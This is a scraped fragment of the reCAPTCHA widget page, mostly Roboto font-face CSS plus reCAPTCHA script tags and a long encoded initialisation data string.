  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gbrgjW-eABKFBboGaxajpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gbrgjW-eABKFBboGaxajpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gbrgjW-eABKFBboGaxajpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMO4wrxawpcOScOmC3JvwoXCmcOIwp/DojhuYX3CmxNDOsKJVlPCj1fDu37CuMK8SMOGw4/CjcO1TcO/e0zCiMOWwrRww74IaMOGwq/DuDXCu8KdcAFrwrQBwr3CsxzDrijChDEfwrNAEw/CrcOfwrrDtMKeasOYwqbCth3DvCJ9ay7CvhsRUVpwwpTCtcOEJMKGw5wcw7nCjnnCtMORI37Cq8OGwrPCplgnw6h5wrPCsk3DtMORwqIKwrIyBj/DpDfCm8K7w6sgw5TCv8KXwr7ChcKmCBg2wqTDhgJhG0PCv8K9McOSIsKhwoVGWMK0AsKpwr8EB2phEApUwp7DokDCu2QMMcOvdmHDrMKYOkDCpcKoKcOgw6lDHE/Cjj5seAfDknBkwq9awofDr04mw5QUF8KLTl4/NcOXw4Q/wqJMWjReGMO/[base64]/DhCfCucOJcWrCglLDp8KoL8K4KBtaMErDm3k6wqHCoMK0w5nCkMO+wrTDlDnCnGLDtErDkTfDr8KeRMKSwrESwq5pfFtrwqDCsmFfw6gIPkZsw7NVG8KFKCDCv151wrM0asKFA8KywrQnw7HDv8O4S8OeMcOQMkMqw7/DhMKpWVV3d8KAwqERwo/DvyDDm2/[base64]/[base64]/w7HCgW3CisOnwoV0QkzDrsKnC1PCrQ0Cw6soLAJDIB91wpLDqMOgw7/CqsK6w4LDr3jCm3tQNsOSwqVHc8KLGEvCt05IwoPCh8KMw5nDoMO3w5rDtgDCrVzDqcOYwpMCwqPCm8OtSnwRVsKow47DplnDuwHCsD/Cn8K4DyJbHHU8XlN0w5cnw71/w7jCqMKwwo9Mw7LDtQbCo2nDvBtmM8KCJChnG8KiOcKbwrbDk8KFXUdsw4nDocKywppvw7HDg8KIZE7DhcKoQy3DuWEawokyVMKSZE5NwrwWwqEywobDhS/[base64]/CusK/w7DCg1nCsHJ5PVbDjsKTw5Ivw7HDgkbCl8OEecKMScKOw6bDr8OGw5F4wpvDoTfCt8KpwqLCq27CmMODFcOsC8KzZxbCrcKGMMKXP2B4woZYwr/DsFvDiMOWw4JlwpAud1law6/DgMO2w4nDrcObwrTDuMK+w4Y6wq5aOcKjbsOFw5/Co8KRw4PDuMKywo81w4bDiwFAR0QPZsOEw5Ibw6zCnlDDlgrDgcOcwrjDlDjCj8OvwqB7w6jDtETDrBA1w7B/D8KNScK3R1DDksKYwrE6NcKrejMIQMKwwrhKw6XCu3TDo8OGw7MMF3wIw68DY3Vmw6xxfMOUH0HDqsKFUkHCvMK5BMK3EzvCtC3CusOTw4DCocKsDT5Fw4Z3woVLCH9kF8OrPMKgwrfCk8OSI0vDucOpwoovwqobw6t/wrLCmcKPRMOWw6zDvEPDqkHCrMKdFMKLBjA4w47Dt8KTwpnCoy1Iw5/DosKpw6A/PcO/O8OeBsOnfSRaasKYw6fCoVsGYMOpaFkfdh/Cp17DnsK4EFhNw63DjmtSwoRKABvDoxJiwr/DsyDCmnIGSGtgw5LClW1UQcOqwrwkwojDhQgYwqfCowVwZsOva8KOXcOeMsOFT27CsS9Nw7XClDvChglGS8KMwpEGw4/DqMOzBcO6PVDDicOrVsOGWMKHw4HDiMKsbE1ccMO1w5XCgH7Cj3QHwpIrFMK/woLCr8OoQw8HbsKFw6bDtVYdX8Krw4TCoFPDrcK4w5N+Z0hzwr7Dki7CqcOMw74VwpTDkMKUwqzDpGF3VG7Cs8KxJsK9wpjCrsO/[base64]/[base64]/w7PCjcKPRsOVQ8KUwrXDscODwqHDvMOnJwJ/w71QwpA/CcOLI8OMUcOPw6BoJMKvDWvCrVTDuMKEwowPT3DDtSfDpcK0S8OofsOkGMOKw599OcOwXyw9GBrCtWTCgcKLwq1/TQfDjBA0TQo1eykzA8OnwpzCicO/dsOpaxduTFfCoMKwcMOpD8OfwqFDZsKvwrJNPcO9wpw6KVgtOiZZbWIKFcOdL2/DrFnDtFZJwrxQwp/CjcKuGU0qw5F9ZMKqw7vCgsKYw7XCl8OYw7nDjMOXH8Owwr4TwqTCq0TCmMKKbsOYWcOYUBrDuWdkw5MpXMOPwoHDpmtdwoU+ZMKbCBTDl8O4w5lRwo3Cn21Aw4bCuEByw6bDkD8Hwqk6w6N9Il3DkcOqIMOSwpMdwq3CvcO/w6LDnUTCnsKtTsKOw4bDssK0YMO/[base64]/CgkPCmm4Vw5fDrMODw7pFdcKNw4zCm3kfw77DvMKiw4UTw4HCjGpsdsOraiDDm8KhNcOMw5oWw6syOFfDm8KbPx/Cl3oMwogwT8OzwpnCuX7Cr8KXwrkJw6XDsSFpwr0NwqrCpE3Dol7CusOzw4vCiwnDksKFwr/CqcONwrgTw47DgC1HDGlmwqsVXMKkWsOkOcOJw64mY3TCqyDDhQ3DncOWd03Dr8OjwpXCiCIew4PCqsOkBzLCplNgeMKkZCrDt04XPVVvKMOgBGQ4SlPDikfDsRXDoMKMw6DCqMO7Z8OOF0jDrMKjRm10AMK/w7xkGQfDlWVBAMKaw5nClMOvPsOXwqjClFDDgsOJw50UwpnDhynDoMO2w4hxwrIMwpjDoMKKHMKTw69LwqfDinLDgxJ7w5HDqw3CpzLDq8OeDcOyY8OzBHhjwqBXwoxywpXDty9KaBE/wq1rNsKEM2AKwoTCimEZPxLCssO3T8OIwpVPwqvCp8OAXcOmw6bDtcK6bF7DmcKhasOIw7fCrUIIwqxpw5bDiMKtO1JWw5zCumUQw7DDr3XCqXoKY3DCm8Ksw77ChzdMwonChsKUKGVow6/DqTRxwrLCoHdcw7/CmcKsbcK0w6J3w70ydMOeJw7DksKmTsOxfQ/DsHNUBHN0PWDDg0lhF3XDr8OYUXM/w4NiwogIGA49HcOvwoTCl2LCgMOjQhrCp8KkCmkQw5FiwqFkXMKcb8OiwpATwpvDqsOrw4A6w7tBwp8MRirDsVbDpcKRPG8qw6fCgBjDn8KWwqg0PcOtw5XCtmZ3S8KaPHfCmcOfSsObw6Unw7pEw7xxw5oCZcO4XmU1woR2w4/CksO5V3sUw6TCo3UECMOiwoTCrsODwq0lbVzDmcKZVcO/QA7DgCTCiEzDrMKtOwzDrDjCt3XDgsKIwqDCgWM2H1QlXiwYYsKxO8Osw6DCrE3Domczw5zCr39OE1jDvyDCj8OEwqDCvDU7cMOvw61Tw79rw7/DuMKowq4zfcOHGw8rwp1jw6fCjMKFdzRwOS8bw4l3wpofworCrzbCqsKMwqkvJcK4wqfCnkjCiBnDrcOXcwrDhkJ+JxrCgcKvBwJ5OF/DvsOTCB1OYcOGw5ATNsOFw7LCjjjDs2ljw71wE01nw4Q/VX7DpTzClT3Dg8Omw6rCn3IOCkfCo1ADw5HCk8K2f3hKNmXDhjADWMKYwpXCuUTChkXCqcO8wrDDnxPCl0TDnsOOwqfDu8KSZcKgwrp6ATUBV3fCpgfDpW52w6XDn8OkByw5IsOYwqTCnm3CnzMowpzCvWhhVsKsAwfCiz7DjcKFL8O5eDHDm8O/KsK/[base64]/DkcKAw4bCrh5Uw5fDgMKVwrJMf0lzwpPDjD/CpmdPw6vDlEbDpWxfw4bDpTnCkG0jw63CoBfDs8OhLcOpSMKjw7TDtD/CvsKMFsKQRC1EwprDiEbCu8KCwozDosKCZcOxwq/[base64]/DiMOswrQ/CsOCwqLDtcOEwq4qOkcrd8KQw4tre8KVKg3Cn3vDi0cLXcKpw4TChHYgbGoOwpzCg1wewqjCmWwdVyZec8OoBDEAw4vDtmrClMKMJMO7wobCnToQwrZSJSgDd3/CvcK5w78FwrbDocOdZGVpS8KpUSzCqVLDmsKNZmBQJ2zCmcKhBBxwdB4Mw7sEw5jDqTnDg8OANcKjVnXDnMKaPSXDq8OcGUQ9w4vCuWDDv8Kew73CmcK9w5Fow6jCksKMJR3CggvDo0w/wqkMwrLCpm9Aw4PCjBPChD9lwpHDkBgEbMOgw7bCjHnCgHgcwpAZw7rCjMOMw4ZJG1JyAcKLX8K8OMO2w6BAw4XCmMKiwoIrDBtCLMKfHygaOX5vwrPDljPCr2BgRSUTw4TCrydTw5bCsWh4w4/CgyHDr8KLfMK2X2xIwoDCkMKyw6PDlsO/w4TCvcO3wpbDvcOcwoHDrkrClXUCwpI3wqfDjUnDucKrEFk0EBwrw6ZSZnd4wr5tLsOtGl5WTifCgMKcw6LDjsKdwqRqw7FzwrF9OmDClXvCrMKhVyB9wq5dRMOKXsKewqsfQMKewo4yw7dAGlscw4cmw40WWMOZMm/CrSLCvBJEw73DrMKAwp3CmsKUw7bDkgPChm/DmcKYeMONw4bCncOREsK+w6vDiTV7wrdKDMKPw5ZTwoBswpXCisOnM8KowrdTwrQfYQnDhMKqwqvDsiZdwovDhcKcTcKJwrY/[base64]/w51hwrbCssObBMKJw7Z1wrdQS8O3I8Okw54BAcK9I8OZwrlUwpcpeSJOCBQ/KMKxw5DDnQjCqiElUErCpMKkwpzClMKwwrvDo8K0BxsLw7cOPMOYOWfDgMKuw4JPw6HCqsOkD8OJwqrCpGIZw6HCqMOzwrt4JRdJwrfDoMK4ShViXnLCg8OnwrjDtj1/HcKywrvDp8OBwrrCgcKCKRrDm2jDsMORMMOfw6NEWxA9ST3DqkM7wpfDuHJyXMOOwpbCocO6CCUTwoIrwpnDpwbDhW8LwrMbQMOgDCl+w4LDtnjCjAFgfn/CkThtU8KwEMKIwoXDv3NCw7opT8OEw4TDtcKRPcOrw5jDlsKvw5BFw58pFMKsw77DkMOfRVxeOMOdcsOJYMOYwoZ9Bm9XwrVhw7IIazYhbyvDqFxKAcKYSkg0e10Nw7txA8Kvw6TCscOB